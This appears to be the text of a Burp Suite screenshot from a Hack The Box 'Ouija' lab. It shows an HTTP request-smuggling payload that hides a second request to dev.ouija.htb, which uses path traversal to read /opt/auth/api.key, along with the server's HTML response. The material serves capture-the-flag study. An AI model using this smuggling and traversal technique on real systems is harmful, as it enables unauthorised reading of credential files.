 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ouija.htb
3
4 Content-Length: 111
5
6 GET /editor.php?file=../../../../../../../../../../../opt/auth/api.key HTTP/1.1
7 Host: dev.ouija.htb
8
9 dummyafsawfwa
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 content-length: 493
6 content-type: text/html; charset=UTF-8
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Text Editor
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17
18 <body>
19 <h1>
Text Editor
</h1>
20
21 <div class="container">
22 <h3>
../../../../../../../../../../../opt/auth/api.key
</h3>
23 <textarea name="content" id="content" cols="30" rows="10">
</textarea>
24 <button type="submit">
Save
</button>
25 </div>
26 </body>
27 <footer>
28 &copy; 2023 ouija software
29 </footer>
30 </html>
31